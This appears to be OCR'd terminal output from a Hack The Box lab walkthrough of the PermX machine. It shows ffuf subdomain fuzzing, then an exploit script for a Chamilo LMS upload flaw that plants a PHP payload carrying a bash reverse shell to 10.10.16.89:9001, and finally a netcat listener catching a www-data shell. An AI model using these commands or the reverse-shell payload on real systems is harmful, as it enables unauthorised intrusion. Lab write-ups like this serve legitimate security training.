 :: Progress: [4989/4989] :: Job [1/1] :: 1273 req/sec :: Duration: [0:00:06] :: Erro
:: Progress: [4989/4989] :: Job [1/1] :: 881 req/sec :: Duration: [0:00:06] :: Error
s: 0 ::
❯ ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt:FUZZ -u
http://permx.htb/ -H 'Host: FUZZ.permx.htb' -t 40 -fw 18 --mc=200
❯ nvim /etc/hosts
❯ cd exploits
❯ nvim CVE
❯ mv CVE CVE.py
❯ ls
CVE.py
❯ python3 CVE.py -u http://lms.permx.htb -c "bash -c 'bash -i >& /dev/tcp/10.10.16.8
9/9001 0>&1'"
[+] Attacking 'http://lms.permx.htb'...
[+] Creating the PHP file/payload with the command "bash -c 'bash -i >& /dev/tcp/10.
10.16.89/9001 0>&1'"...
[+] Attempting to upload the payload...
[+] Server response:
The file has successfully been uploaded.
[+] Attempting to get the content of the uploaded file...
❯ sudo nc -lvnp 9001
[sudo] contraseña para zzero:
listening on [any] 9001 ...
connect to [10.10.16.89] from (UNKNOWN) [10.10.11.23] 46130
bash: cannot set terminal process group (1174): Inappropriate ioctl for device
bash: no job control in this shell
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$